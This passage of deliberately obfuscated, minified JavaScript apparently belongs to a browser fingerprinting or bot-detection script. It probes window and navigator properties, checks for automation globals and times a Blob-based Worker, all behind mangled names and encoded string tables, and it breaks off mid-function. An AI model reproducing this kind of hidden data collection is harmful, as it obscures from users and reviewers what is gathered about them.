hb()[ND(POc)],Ev([],[][[]]))?hb()[ND(WL)].apply(null,[HJ,mnc,Yd,Cg]):hb()[ND(kI)](fD(U4),Wh,X3,ZA)](ctc(jAc),[rv(GC,[A4()[vOc(fF)].call(null,UN,ID,nlc,cz,ps,BI),Xjc]),rv(GC,[q4()[KS(SL)].apply(null,[IW,Ct,MP,lJ]),Qjc])],ctc(Thc),[rv(GC,[q4()[KS(POc)](nt,F8c,LW,lN),hb()[ND(U4)](tq,C4,Zg,MOc)])]);var DRc;return zS.pop(),DRc=pzc,DRc;}catch(Hhc){zS.splice(FM(Wtc,U4),Infinity,P2c);var NNc;return zS.pop(),NNc=[],NNc;}zS.pop();};var KJc=function(rYc){zS.push(AOc);if(rYc[q4()[KS(XR)].apply(null,[EBc,CY,CL,At])]&&TH(K8[EN()[c2c(OH)](fD(fD({})),Ej,C4,QX,kI)][q4()[KS(CD)].apply(null,[Tq,Tmc,bH,At])](rYc[xM(typeof q4()[KS(UN)],Ev('',[][[]]))?q4()[KS(XR)].call(null,fD([]),CY,CL,BN):q4()[KS(UI)].call(null,pD,F8c,FN,VL)])[q4()[KS(VF)](HJ,BI,Ws,wx)],OH)){var Eqc=[];for(var lPc in rYc[q4()[KS(XR)].apply(null,[Xq,CY,CL,jGc])]){if(K8[EN()[c2c(OH)].apply(null,[F3,Ej,kA,QX,kI])][q4()[KS(mh)](Ig,tR,IGc,C4)][q4()[KS(U0)](Gcc,Ns,v0,nt)].call(rYc[q4()[KS(XR)](Oq,CY,CL,MY)],lPc)){Eqc[zh()[qW(VF)](xx,fD(fD([])),Z5)](lPc);}}var khc=Nbc(svc(Eqc[wg(typeof zh()[qW(zCc)],Ev('',[][[]]))?zh()[qW(nt)].apply(null,[vmc,lN,w7]):zh()[qW(fF)].call(null,Dw,C4,jGc)](xM(typeof TN()[sY(ZD)],Ev([],[][[]]))?TN()[sY(EBc)](IR,rM):TN()[sY(QX)].apply(null,[XA,YA]))));var QAc;return zS.pop(),QAc=khc,QAc;}else{var C3c;return C3c=q4()[KS(Pw)].call(null,fD(OH),vh,CA,kg),zS.pop(),C3c;}zS.pop();};var J7c=function(){zS.push(hnc);var C7c=wg(typeof TN()[sY(Oj)],'undefined')?TN()[sY(QX)](C2c,q7):TN()[sY(UN)](E3,WUc);try{var Mtc=zS.length;var vNc=fD(fD(BE));var lWc=Krc(ZH,[]);var JNc=EN()[c2c(Jx)].apply(null,[n5,OR,K4,fh,XH]);if(K8[TN()[sY(F9)].call(null,At,Bd)][zh()[qW(SL)](Dcc,pD,Ct)]&&K8[TN()[sY(F9)](At,Bd)][xM(typeof zh()[qW(XH)],'undefined')?zh()[qW(SL)].call(null,Dcc,c4,Ct):zh()[qW(nt)](jUc,Z5,JKc)][TN()[sY(qA)](vY,cGc)]){var zzc=K8[xM(typeof TN()[sY(jL)],Ev('',[][[]]))?TN()[sY(F9)].call(null,At,Bd):TN()[sY(QX)](MY,gY)][zh()[qW(SL)](Dcc,vN,Ct)][TN()[sY(qA)].apply(null,[vY,cGc])];JNc=hb()[ND(U4)](CD,C4,Z7,KW)[hb()[ND(WL)].apply(null,[fD(fD(U4)),mnc,F9,lq])](zzc[q4()[KS(I8c)].call(null,cF,v7,H1,Zg)],wg(typeof TN()[sY(cM)],Ev('',[][[]]))?TN()[sY(QX)].call(null,sP,Y3):TN()[sY(EBc)].call(null,IR,FBc))[hb()[ND(WL)](Bg,mnc,kx,lq)](zzc[hb()[ND(Tnc)](U0,BI,l5,v2c)],TN()[sY(EBc)].apply(null,[IR,FBc]))[hb()[ND(WL)](fD(fD({})),mnc,kI,lq)](zzc[cS()[zcc(Z5)](MY,Nk,fW,Mh)]);}var M7c=(wg(typeof hb()[ND(BN)],'undefined')?hb()[ND(kI)].apply(null,[cz,ps,fD({}),fR]):hb()[ND(U4)].apply(null,[U4,C4,nP,KW]))[wg(typeof hb()[ND(fF)],Ev('',[][[]]))?hb()[ND(kI)].call(null,Ig,XBc,fN,CJ):hb()[ND(WL)].call(null,fD({}),mnc,Zg,lq)](JNc,TN()[sY(EBc)].apply(null,[IR,FBc]))[hb()[ND(WL)](EBc,mnc,Oq,lq)](lWc);var nqc;return zS.pop(),nqc=M7c,nqc;}catch(jzc){zS.splice(FM(Mtc,U4),Infinity,hnc);var L0c;return zS.pop(),L0c=C7c,L0c;}zS.pop();};var NAc=function(){var X9c=Krc(c8,[]);zS.push(sz);var AYc=fCc(Lf,[]);var A0c=fCc(YT,[]);var Nqc=hb()[ND(U4)](Pw,C4,F3,D9)[hb()[ND(WL)](vN,mnc,Xq,w9)](X9c,wg(typeof TN()[sY(BN)],Ev([],[][[]]))?TN()[sY(QX)](D5,nL):TN()[sY(EBc)].apply(null,[IR,OI]))[wg(typeof hb()[ND(U4)],Ev('',[][[]]))?hb()[ND(kI)](Pw,AJ,CN,SKc):hb()[ND(WL)](QX,mnc,fD([]),w9)](AYc,TN()[sY(EBc)](IR,OI))[wg(typeof hb()[ND(sUc)],Ev('',[][[]]))?hb()[ND(kI)](CN,tL,Kx,jW):hb()[ND(WL)].apply(null,[U0,mnc,IA,w9])](A0c);var tLc;return zS.pop(),tLc=Nqc,tLc;};var phc=function(){zS.push(mx);var Hxc=function(){return fCc.apply(this,[BE,arguments]);};var t7c=function(){return fCc.apply(this,[L2,arguments]);};var Chc=function F0c(){var z7c=[];zS.push(zR);for(var QLc in K8[TN()[sY(F9)](At,Qp)][q4()[KS(XR)](fD(fD(OH)),CY,k0,bq)][zh()[qW(FS)](lI,fN,w3)]){if(K8[EN()[c2c(OH)](hL,xG,vN,QX,kI)][q4()[KS(mh)].call(null,Yd,tR,g9,cM)][q4()[KS(U0)](fD([]),Ns,Dp,CD)].call(K8[xM(typeof TN()[sY(kx)],'undefined')?TN()[sY(F9)].call(null,At,Qp):TN()[sY(QX)](Lq,Uj)][xM(typeof q4()[KS(Gcc)],Ev('',[][[]]))?q4()[KS(XR)](vN,CY,k0,fD(fD(U4))):q4()[KS(UI)].call(null,BN,sW,dq,fD(OH))][zh()[qW(FS)](lI,BI,w3)],QLc)){z7c[zh()[qW(VF)].apply(null,[rk,c4,Z5])](QLc);for(var l7c in K8[TN()[sY(F9)].call(null,At,Qp)][q4()[KS(XR)](fD(OH),CY,k0,Z5)][zh()[qW(FS)](lI,fD(fD([])),w3)][QLc]){if(K8[EN()[c2c(OH)](BI,xG,Z5,QX,kI)][q4()[KS(mh)].call(null,BI,tR,g9,fD({}))][q4()[KS(U0)](CY,Ns,Dp,kg)].call(K8[TN()[sY(F9)].call(null,At,Qp)][q4()[KS(XR)](fN,CY,k0,fD({}))][zh()[qW(FS)](lI,WL,w3)][QLc],l7c)){z7c[zh()[qW(VF)](rk,fD(fD(OH)),Z5)](l7c);}}}}var SRc;return SRc=Nbc(svc(K8[q4()[KS(w3)](Gcc,Et,IQ,n5)][TN()[sY(w3)](sUc,vb)](z7c))),zS.pop(),SRc;};if(fD(fD(K8[TN()[sY(F9)](At,vD)][q4()[KS(XR)](mt,CY,QA,Jx)]))&&fD(fD(K8[TN()[sY(F9)].apply(null,[At,vD])][q4()[KS(XR)](c4,CY,QA,Tq)][wg(typeof zh()[qW(C9)],'undefined')?zh()[qW(nt)](R6,QX,Kq):zh()[qW(FS)](kb,hL,w3)]))){if(fD(fD(K8[TN()[sY(F9)](At,vD)][q4()[KS(XR)].call(null,kg,CY,QA,fD(fD([])))][zh()[qW(FS)](kb,IA,w3)][zh()[qW(I8c)](Sh,fD(fD(U4)),g3)]))&&fD(fD(K8[xM(typeof TN()[sY(Ld)],Ev('',[][[]]))?TN()[sY(F9)].apply(null,[At,vD]):TN()[sY(QX)](ct,xh)][q4()[KS(XR)](fD(fD([])),CY,QA,GTc)][zh()[qW(FS)](kb,UI,w3)][DR()[MEc(cM)](BN,FR,GM,ID,IW)]))){if(wg(typeof K8[TN()[sY(F9)].call(null,At,vD)][wg(typeof q4()[KS(Tq)],Ev([],[][[]]))?q4()[KS(UI)](fD(fD({})),hA,gGc,fD(fD([]))):q4()[KS(XR)].apply(null,[fw,CY,QA,F3])][zh()[qW(FS)](kb,kx,w3)][wg(typeof zh()[qW(CTc)],'undefined')?zh()[qW(nt)](Ij,UN,qq):zh()[qW(I8c)](Sh,fD(fD({})),g3)],hb()[ND(Kx)](vR,Vw,ID,AF))&&wg(typeof K8[TN()[sY(F9)].call(null,At,vD)][q4()[KS(XR)].call(null,GTc,CY,QA,Unc)][zh()[qW(FS)](kb,fD({}),w3)][zh()[qW(I8c)].call(null,Sh,Hq,g3)],hb()[ND(Kx)](Xq,Vw,Gcc,AF))){var bzc=Hxc()&&t7c()?Chc():q4()[KS(OH)](Tq,c4,fcc,fD(fD({})));var IWc=bzc[zh()[qW(EBc)](Sw,jL,Ig)]();var UJc;return zS.pop(),UJc=IWc,UJc;}}}var vjc;return vjc=hb()[ND(qA)](F3,HOc,t3,rOc),zS.pop(),vjc;};var KYc=function(T3c){zS.push(VJ);try{var E3c=zS.length;var T0c=fD(PB);T3c();throw K8[EN()[c2c(UI)](cM,QD,VF,dq,VF)](xLc);}catch(chc){zS.splice(FM(E3c,U4),Infinity,VJ);var JRc=chc[KR()[Lmc(QX)](GTc,tq,QX,dI)],rLc=chc[hb()[ND(U0)](fD([]),Gcc,mh,nd)],mYc=chc[hb()[ND(z7)](Nk,sP,mh,J0)];var thc;return thc=rv(GC,[q4()[KS(v7)](fD(fD(U4)),Vq,jM,fD(fD({}))),mYc[TN()[sY(Jx)](VL,wI)](zh()[qW(v7)].call(null,Ch,OH,Zt))[q4()[KS(VF)](ZD,BI,rk,ZA)],KR()[Lmc(QX)](GTc,Hq,QX,dI),JRc,hb()[ND(U0)](Et,Gcc,kI,nd),rLc]),zS.pop(),thc;}zS.pop();};var vWc=function(){zS.push(hx);var NWc;try{var LWc=zS.length;var wqc=fD({});NWc=XEc(wg(typeof q4()[KS(Tnc)],Ev([],[][[]]))?q4()[KS(UI)](cF,XY,Wcc,c4):q4()[KS(Zt)](FJ,X3,kr,w3),K8[TN()[sY(F9)].apply(null,[At,pH])]);NWc=Krc(xf,[NWc?HVc[fN]:HVc[Ld],NWc?HVc[Nk]:HVc[hL]]);}catch(Bzc){zS.splice(FM(LWc,U4),Infinity,hx);NWc=wg(typeof TN()[sY(X3)],Ev('',[][[]]))?TN()[sY(QX)](E3,QS):TN()[sY(IW)].call(null,WL,Nt);}var Pqc;return Pqc=NWc[xM(typeof zh()[qW(CTc)],Ev('',[][[]]))?zh()[qW(EBc)](v0,fD(fD(OH)),Ig):zh()[qW(nt)](Vt,fF,r6)](),zS.pop(),Pqc;};var t0c=function(){var Uzc;zS.push(CBc);try{var tNc=zS.length;var PWc=fD({});Uzc=fD(fD(K8[TN()[sY(F9)](At,LF)][hb()[ND(Tmc)].apply(null,[QS,FS,tq,gP])]))&&wg(K8[TN()[sY(F9)](At,LF)][wg(typeof hb()[ND(POc)],'undefined')?hb()[ND(kI)].call(null,vN,Zt,fD({}),gz):hb()[ND(Tmc)].apply(null,[fD(OH),FS,fN,gP])][A4()[vOc(QS)](LL,Z5,Wj,Ig,F9,F9)],wg(typeof zh()[qW(IW)],'undefined')?zh()[qW(nt)](DCc,fD(OH),ph):zh()[qW(fq)].call(null,Vj,Rz,pBc));Uzc=Uzc?V2c(HVc[MY],Krc(xf,[HVc[QS],c4])):Ddc(U4,HVc[Zg],HVc[MY]);}catch(I3c){zS.splice(FM(tNc,U4),Infinity,CBc);Uzc=TN()[sY(IW)](WL,KCc);}var wxc;return wxc=Uzc[zh()[qW(EBc)](Eq,qA,Ig)](),zS.pop(),wxc;};var ztc=function(){var wWc;zS.push(KTc);try{var q3c=zS.length;var ZWc=fD([]);wWc=fD(fD(K8[TN()[sY(F9)].call(null,At,DH)][TN()[sY(MA)](d6,WH)]))||fD(fD(K8[wg(typeof TN()[sY(Zt)],Ev('',[][[]]))?TN()[sY(QX)](lR,LUc):TN()[sY(F9)](At,DH)][TN()[sY(GA)].call(null,fh,ZI)]))||fD(fD(K8[TN()[sY(F9)](At,DH)][cS()[zcc(Ig)](pw,K4,mI,dq)]))||fD(fD(K8[TN()[sY(F9)](At,DH)][TN()[sY(XR)].call(null,BA,zX)]));wWc=Krc(xf,[wWc?U4:P5,wWc?RC[wg(typeof hb()[ND(gTc)],Ev([],[][[]]))?hb()[ND(kI)](fD(fD([])),sq,OH,CN):hb()[ND(EUc)].call(null,K4,kg,lJ,mr)]():HVc[CN]]);}catch(QNc){zS.splice(FM(q3c,U4),Infinity,KTc);wWc=TN()[sY(IW)](WL,Lp);}var s0c;return s0c=wWc[zh()[qW(EBc)](P0,Et,Ig)](),zS.pop(),s0c;};var g3c=function(){var LJc;zS.push(vEc);try{var QRc=zS.length;var lAc=fD(fD(BE));var WNc=K8[TN()[sY(mh)](sCc,gF)][zh()[qW(E3)].call(null,vp,cM,hnc)](TN()[sY(IR)](C9,lM));WNc[hb()[ND(pEc)].apply(null,[Zg,n6,Zg,Sp])](hb()[ND(Z5)](Ig,FJ,Ig,Ub),hb()[ND(mnc)].apply(null,[nt,W3,MY,HS]));WNc[hb()[ND(pEc)](lN,n6,Ns,Sp)](zh()[qW(sUc)].apply(null,[Wg,FJ,fY]),TN()[sY(Z5)](tR,Lb));LJc=xM(WNc[zh()[qW(sUc)](Wg,Kh,fY)],undefined);LJc=LJc?V2c(pGc,Krc(xf,[U4,c4])):Ddc(HVc[QS],HVc[Zg],RC[hb()[ND(BA)](Rz,sCc,bq,H4)]());}catch(kLc){zS.splice(FM(QRc,U4),Infinity,vEc);LJc=wg(typeof TN()[sY(GTc)],Ev([],[][[]]))?TN()[sY(QX)](Vj,XH):TN()[sY(IW)].apply(null,[WL,wr]);}var b3c;return b3c=LJc[zh()[qW(EBc)].apply(null,[CM,lJ,Ig])](),zS.pop(),b3c;};var tJc=function(){var Ttc;zS.push(GCc);var WWc;var X3c;var RRc;return RRc=Jtc()[TN()[sY(pt)].apply(null,[Fg,h9])](function Yrc(k9c){zS.push(lBc);while(HVc[QS])switch(k9c[zh()[qW(kA)](FN,fD(fD(U4)),pw)]=k9c[wg(typeof TN()[sY(H5)],Ev([],[][[]]))?TN()[sY(QX)](Lq,fW):TN()[sY(fN)].call(null,Tq,tM)]){case OH:if(fD(XEc(xM(typeof zh()[qW(Kh)],'undefined')?zh()[qW(m6)](JF,vN,VF):zh()[qW(nt)](mKc,BI,sj),K8[hb()[ND(Bg)](U0,Oq,fD([]),Sd)])&&XEc(hb()[ND(GKc)](pw,CN,C4,Cb),K8[hb()[ND(Bg)](U4,Oq,fD(fD(OH)),Sd)][zh()[qW(m6)](JF,Ld,VF)]))){k9c[TN()[sY(fN)](Tq,tM)]=cM;break;}k9c[xM(typeof zh()[qW(GM)],Ev([],[][[]]))?zh()[qW(kA)].call(null,FN,Z5,pw):zh()[qW(nt)].call(null,OH,nt,OTc)]=U4;k9c[TN()[sY(fN)](Tq,tM)]=QX;{var RJc;return RJc=Jtc()[hb()[ND(t3)].call(null,Gcc,GM,wx,k2c)](K8[hb()[ND(Bg)].call(null,fD(fD({})),Oq,WP,Sd)][zh()[qW(m6)].apply(null,[JF,bq,VF])][xM(typeof hb()[ND(fq)],Ev('',[][[]]))?hb()[ND(GKc)](Unc,CN,tq,Cb):hb()[ND(kI)].apply(null,[fD(fD([])),n7,CY,E6])]()),zS.pop(),RJc;}case RC[hb()[ND(W3)](Zg,sUc,n5,Vz)]():Ttc=k9c[hb()[ND(CD)].apply(null,[WP,IP,hL,HN])];WWc=Ttc[DR()[MEc(Kx)](Z6,Wlc,mh,VF,Et)];X3c=Ttc[TN()[sY(k6)](v3,nI)];{var Cxc;return Cxc=k9c[zh()[qW(ZA)].call(null,GCc,UI,QW)](hb()[ND(pt)].call(null,fD(fD(OH)),LL,cz,p3),OEc(X3c,V2c(V2c(HVc[MY],HVc[MY]),HVc[MY]))[TN()[sY(gTc)](fw,lz)](UI)),zS.pop(),Cxc;}case F9:k9c[zh()[qW(kA)](FN,Bg,pw)]=F9;k9c[DR()[MEc(U0)](nt,AUc,C9,UI,LR)]=k9c[q4()[KS(X3)](EBc,cCc,FR,fD(fD({})))](U4);{var gqc;return gqc=k9c[zh()[qW(ZA)].apply(null,[GCc,LL,QW])](hb()[ND(pt)](F3,LL,kg,p3),wg(typeof TN()[sY(IW)],'undefined')?TN()[sY(QX)].apply(null,[w7,mlc]):TN()[sY(IW)](WL,wq)),zS.pop(),gqc;}case pw:k9c[TN()[sY(fN)](Tq,tM)]=Kx;break;case HVc[Rz]:{var C9c;return C9c=k9c[zh()[qW(ZA)](GCc,Jx,QW)](hb()[ND(pt)].call(null,nt,LL,fD(U4),p3),q4()[KS(Pw)](lJ,vh,fQc,ID)),zS.pop(),C9c;}case Kx:case q4()[KS(ZA)](fD(fD({})),ID,GCc,fD({})):{var pqc;return pqc=k9c[q4()[KS(pD)].call(null,fD(fD(U4)),C9,hp,Unc)](),zS.pop(),pqc;}}zS.pop();},null,null,[[U4,F9]],K8[q4()[KS(Fg)](K4,gR,m0,BN)]),zS.pop(),RRc;};var nhc=function(wNc,x3c){return fCc(ZZ,[wNc])||fCc(tC,[wNc,x3c])||SWc(wNc,x3c)||fCc(kC,[]);};var SWc=function(YLc,pLc){zS.push(wx);if(fD(YLc)){zS.pop();return;}if(wg(typeof YLc,TN()[sY(Kh)].apply(null,[gR,Z6]))){var mtc;return zS.pop(),mtc=fCc(CE,[YLc,pLc]),mtc;}var bjc=K8[wg(typeof EN()[c2c(IW)],'undefined')?EN()[c2c(U4)](fD(fD({})),GA,lN,r6,G3):EN()[c2c(OH)].apply(null,[vN,HOc,cz,QX,kI])][q4()[KS(mh)](fh,tR,fW,OH)][zh()[qW(EBc)](K3,XH,Ig)].call(YLc)[hb()[ND(GM)](fD(fD({})),mKc,cz,QOc)](XH,rp(U4));if(wg(bjc,EN()[c2c(OH)].apply(null,[UI,HOc,LL,QX,kI]))&&YLc[TN()[sY(ID)](SL,rW)])bjc=YLc[TN()[sY(ID)].apply(null,[SL,rW])][KR()[Lmc(QX)].apply(null,[GTc,U4,QX,CBc])];if(wg(bjc,wg(typeof q4()[KS(fh)],'undefined')?q4()[KS(UI)](fD([]),Ht,Fj,MY):q4()[KS(k6)](Jx,vVc,OF,R3))||wg(bjc,TN()[sY(Pw)](l5,JD))){var sJc;return sJc=K8[wg(typeof TN()[sY(IA)],Ev([],[][[]]))?TN()[sY(QX)](pJ,EUc):TN()[sY(pw)].apply(null,[W3,KTc])][cS()[zcc(Et)](QX,kg,MGc,IR)](YLc),zS.pop(),sJc;}if(wg(bjc,q4()[KS(gTc)].apply(null,[Vw,Ft,zY,jGc]))||new (K8[q4()[KS(C4)].apply(null,[c4,Nk,vY,CD])])(zh()[qW(Sx)](Fmc,nt,Vq))[xM(typeof q4()[KS(CY)],Ev('',[][[]]))?q4()[KS(WN)](fD(fD({})),Gs,j1,Fg):q4()[KS(UI)](ZA,VW,cEc,GM)](bjc)){var Bhc;return zS.pop(),Bhc=fCc(CE,[YLc,pLc]),Bhc;}zS.pop();};var xzc=function(){var jLc;zS.push(pnc);var C0c;var sAc;var PLc;var kRc;var ltc;var HNc;var FWc;var fqc;var TWc;var Lzc;return Lzc=f7c()[TN()[sY(pt)](Fg,zR)](function Src(jtc){zS.push(Nmc);while(HVc[QS])switch(jtc[zh()[qW(kA)].call(null,gmc,fD(fD({})),pw)]=jtc[TN()[sY(fN)].call(null,Tq,Vp)]){case HVc[U4]:kRc=function GRc(gJc,dJc){zS.push(Vlc);var bqc=[q4()[KS(tq)](ZA,CD,fGc,fD(fD(OH))),xM(typeof A4()[vOc(WL)],Ev([],[][[]]))?A4()[vOc(H5)](Hq,fD(fD(OH)),nJ,UI,fY,VF):A4()[vOc(F9)].call(null,pD,fw,Nz,qA,VF,Wt),EN()[c2c(GTc)].apply(null,[ZP,rEc,Bg,EBc,UI]),hb()[ND(sCc)].call(null,n5,gR,tq,mN),hb()[ND(Z6)](cz,Kh,F3,Os),DR()[MEc(Kh)](wVc,FP,Ld,UI,Kh),zh()[qW(CTc)].call(null,mBc,cF,PJ),hb()[ND(jOc)](BI,Ucc,fD(fD(OH)),DJ),xM(typeof q4()[KS(nt)],Ev([],[][[]]))?q4()[KS(sUc)](fD(fD(U4)),W3,qH,l2c):q4()[KS(UI)](XH,MUc,qs,Pw),hb()[ND(D5)](fD({}),dq,cF,Wx),q4()[KS(MA)](fD({}),XR,Dnc,Et)];var UNc=[q4()[KS(m6)](fD(OH),Bg,Dr,K7),TN()[sY(zCc)](OR,wN),TN()[sY(SL)](HOc,cX),q4()[KS(CTc)].call(null,K7,H5,wY,H5)];var M3c={};var OWc=GTc;if(xM(typeof dJc[xM(typeof zh()[qW(Ps)],Ev('',[][[]]))?zh()[qW(FS)].call(null,Zcc,F9,w3):zh()[qW(nt)](Lz,Gcc,Mlc)],zh()[qW(MY)](K5,Kh,Unc))){M3c[KR()[Lmc(WP)](nt,K7,QX,Sj)]=dJc[zh()[qW(FS)].apply(null,[Zcc,K4,w3])];}if(gJc[zh()[qW(FS)](Zcc,fD(fD(OH)),w3)]){M3c[zh()[qW(d6)](TTc,OH,fOc)]=gJc[zh()[qW(FS)](Zcc,Rz,w3)];}if(wg(gJc[wg(typeof zh()[qW(jL)],'undefined')?zh()[qW(nt)](OL,Ns,Nq):zh()[qW(Tnc)](wj,fD(fD([])),gR)],HVc[U4])){for(var Nzc in bqc){M3c[TN()[sY(POc)](Sx,Mr)[hb()[ND(WL)](pD,mnc,fD(fD(U4)),qH)](OWc)]=PLc(gJc[q4()[KS(d6)](fD({}),U4,nA,Zg)][bqc[Nzc]]);OWc+=U4;if(wg(dJc[zh()[qW(Tnc)].call(null,wj,fD(U4),gR)],OH)){M3c[TN()[sY(POc)](Sx,Mr)[hb()[ND(WL)](Nk,mnc,Zg,qH)](OWc)]=PLc(dJc[q4()[KS(d6)].call(null,Vw,U4,nA,U0)][bqc[Nzc]]);}OWc+=U4;}OWc=CD;var Irc=gJc[xM(typeof q4()[KS(Unc)],Ev([],[][[]]))?q4()[KS(d6)](Zg,U4,nA,ID):q4()[KS(UI)](lN,Nlc,zW,ZD)][q4()[KS(Tnc)](c4,fY,M5,Oq)];var Mzc=dJc[q4()[KS(d6)](kA,U4,nA,hL)][q4()[KS(Tnc)](Tq,fY,M5,jGc)];for(var P0c in jLc){if(Irc){M3c[TN()[sY(POc)].call(null,Sx,Mr)[hb()[ND(WL)].call(null,bq,mnc,vN,qH)](OWc)]=PLc(Irc[jLc[P0c]]);}OWc+=U4;if(wg(dJc[zh()[qW(Tnc)](wj,Pw,gR)],OH)&&Mzc){M3c[TN()[sY(POc)].call(null,Sx,Mr)[hb()[ND(WL)].apply(null,[BN,mnc,Ld,qH])](OWc)]=PLc(Mzc[jLc[P0c]]);}OWc+=U4;}OWc=HVc[pt];for(var Sjc in UNc){M3c[TN()[sY(POc)].call(null,Sx,Mr)[hb()[ND(WL)](Yd,mnc,kA,qH)](OWc)]=PLc(gJc[xM(typeof q4()[KS(Ld)],'undefined')?q4()[KS(d6)].apply(null,[fD(OH),U4,nA,BJ]):q4()[KS(UI)].call(null,Fg,pY,GGc,cz)][hb()[ND(W7)](C4,vq,U4,xJ)][UNc[Sjc]]);OWc+=U4;if(wg(dJc[zh()[qW(Tnc)].call(null,wj,K7,gR)],OH)){M3c[(xM(typeof TN()[sY(Et)],Ev([],[][[]]))?TN()[sY(POc)].apply(null,[Sx,Mr]):TN()[sY(QX)].apply(null,[H1,CKc]))[hb()[ND(WL)](fD(fD([])),mnc,nt,qH)](OWc)]=PLc(dJc[q4()[KS(d6)].call(null,FJ,U4,nA,c4)][wg(typeof hb()[ND(c4)],'undefined')?hb()[ND(kI)].call(null,fD(fD(OH)),LP,fD(U4),wj):hb()[ND(W7)].call(null,Unc,vq,ID,xJ)][UNc[Sjc]]);}OWc+=U4;}}if(gJc[q4()[KS(d6)](w3,U4,nA,pw)]&&gJc[q4()[KS(d6)](lN,U4,nA,U4)][zh()[qW(vY)](XA,ZD,nEc)]){M3c[wg(typeof cS()[zcc(BI)],Ev(hb()[ND(U4)](fD(U4),C4,c4,WEc),[][[]]))?cS()[zcc(BI)].call(null,IGc,H5,Ez,QCc):cS()[zcc(l5)].call(null,Kx,mh,IY,cBc)]=gJc[q4()[KS(d6)].call(null,lJ,U4,nA,mh)][zh()[qW(vY)].apply(null,[XA,XH,nEc])];}if(dJc[q4()[KS(d6)](bq,U4,nA,fD(U4))]&&dJc[q4()[KS(d6)].call(null,fD(OH),U4,nA,pt)][zh()[qW(vY)](XA,BJ,nEc)]){M3c[TN()[sY(jY)].call(null,pBc,FA)]=dJc[wg(typeof q4()[KS(UI)],Ev('',[][[]]))?q4()[KS(UI)].call(null,fh,HN,YP,fF):q4()[KS(d6)].call(null,IW,U4,nA,BN)][zh()[qW(vY)].apply(null,[XA,Unc,nEc])];}var mjc;return mjc=rv(GC,[zh()[qW(Tnc)](wj,nt,gR),gJc[zh()[qW(Tnc)](wj,fD({}),gR)]||dJc[zh()[qW(Tnc)](wj,C9,gR)],q4()[KS(d6)](nP,U4,nA,BN),M3c]),zS.pop(),mjc;};PLc=function(zlc){return fCc.apply(this,[cK,arguments]);};sAc=function n9c(hAc,Qzc){zS.push(tlc);var KLc;return KLc=new (K8[q4()[KS(Fg)].apply(null,[CY,gR,Fd,lN])])(function(b7c){zS.push(Wcc);try{var Zzc=zS.length;var zhc=fD({});var Aqc=OH;var HWc;var PNc=hAc?hAc[zh()[qW(kEc)](Y2c,LR,fq)]:K8[zh()[qW(kEc)](Y2c,EBc,fq)];if(fD(PNc)||xM(PNc[q4()[KS(mh)].call(null,U4,tR,wKc,Fg)][TN()[sY(ID)](SL,L9)][KR()[Lmc(QX)].call(null,GTc,fF,QX,YP)],xM(typeof zh()[qW(n5)],Ev([],[][[]]))?zh()[qW(kEc)].call(null,Y2c,OH,fq):zh()[qW(nt)](Hx,fD(fD({})),lVc))){var RAc;return RAc=b7c(rv(GC,[wg(typeof zh()[qW(vN)],'undefined')?zh()[qW(nt)](fb,Kx,sj):zh()[qW(Tnc)](JN,kx,gR),YOc,q4()[KS(d6)](t3,U4,jBc,fD(OH)),{},zh()[qW(FS)].apply(null,[hP,K4,w3]),rp(HVc[QS])])),zS.pop(),RAc;}var wJc=Udc();if(wg(Qzc,KR()[Lmc(LL)](WP,pw,QX,nCc))){HWc=new PNc(K8[xM(typeof KR()[Lmc(ID)],'undefined')?KR()[Lmc(fw)].apply(null,[C4,ZD,BI,cEc]):KR()[Lmc(mh)](Cj,Bg,M7,F3)][wg(typeof zh()[qW(Hq)],Ev([],[][[]]))?zh()[qW(nt)].call(null,pcc,Bg,Tnc):zh()[qW(z7)].apply(null,[UP,fD(fD(U4)),WP])](new (K8[zh()[qW(hnc)].call(null,Er,BN,VL)])([xM(typeof hb()[ND(Tq)],'undefined')?hb()[ND(sVc)](Oq,w3,U4,bY):hb()[ND(kI)](fF,bN,tq,IEc)],rv(GC,[hb()[ND(Z5)](K4,FJ,cF,KJ),zh()[qW(llc)].call(null,X8c,mt,WL)]))));}else{HWc=new PNc(Qzc);}HWc[KR()[Lmc(Z5)]([LL,UI],LL,QX,E5)][wg(typeof zh()[qW(vR)],Ev('',[][[]]))?zh()[qW(nt)].apply(null,[vL,lJ,Sx]):zh()[qW(Tmc)](IVc,fD(fD(OH)),m6)]();Aqc=FM(Udc(),wJc);HWc[xM(typeof KR()[Lmc(Ig)],'undefined')?KR()[Lmc(Z5)].call(null,[LL,UI],kA,QX,E5):KR()[Lmc(mh)](VL,bq,Ls,TL)][xM(typeof cS()[zcc(LL)],'undefined')?cS()[zcc(Xq)].call(null,mh,LR,PN,rA):cS()[zcc(BI)].call(null,rs,FJ,gh,P7)]=function(WRc){zS.push(Qlc);HWc[KR()[Lmc(Z5)]([LL,UI],F3,QX,AA)][hb()[ND(HOc)].apply(null,[Pw,mt,fD(U4),Ir])]();b7c(rv(GC,[zh()[qW(Tnc)](FL,fD(U4),gR),OH,q4()[KS(d6)](lJ,U4,ZW,At),WRc[q4()[KS(d6)].apply(null,[HJ,U4,ZW,pw])],zh()[qW(FS)](A5,C4,w3),Aqc]));zS.pop();};K8[hb()[ND(E6)].call(null,X3,QX,nP,jA)](function(){zS.push(hnc);var ghc;return ghc=b7c(rv(GC,[zh()[qW(Tnc)].apply(null,[Y1,fD(fD(U4)),gR]),HVc[ZD],q4()[KS(d6)].call(null,fN,U4,LY,hL),{},zh()[qW(FS)](jVc,QS,w3),Aqc])),zS.pop(),ghc;},HVc[nP]);}catch(XJc){zS.splice(FM(Zzc,U4),Infinity,Wcc);var Oxc;return Oxc=b7c(rv(GC,[zh()[qW(Tnc)](JN,fh,gR),vz,wg(typeof q4()[KS(XH)],'undefined')?q4()[KS(UI)].call(null,At,Mlc,Vw,X3):q4()[KS(d6)](fD(fD(OH)),U4,jBc,U4),rv(GC,[zh()[qW(vY)].apply(null,[Dh,wx,nEc]),znc(KT,[XJc&&XJc[hb()[ND(z7)](fh,sP,Kh,Lp)]?XJc[xM(typeof hb()[ND(ZCc)],'undefined')?hb()[ND(z7)].apply(null,[bq,sP,fF,Lp]):hb()[ND(kI)].call(null,Oq,kOc,fD(fD([])),gh)]:K8[q4()[KS(F9)].call(null,QX,Kx,s3,LL)](XJc)])]),zh()[qW(FS)](hP,Hq,w3),rp(HVc[QS])])),zS.pop(),Oxc;}zS.pop();}),zS.pop(),KLc;};C0c=function rRc(){var nLc;var htc;var gjc;var xrc;var dYc;var Txc;var KWc;var Qtc;var Hzc;var VNc;var sWc;var g7c;var vtc;var Xzc;zS.push(mlc);var UYc;var gzc;var r9c;var vJc;var wRc;var dtc;var dNc;var x7c;return 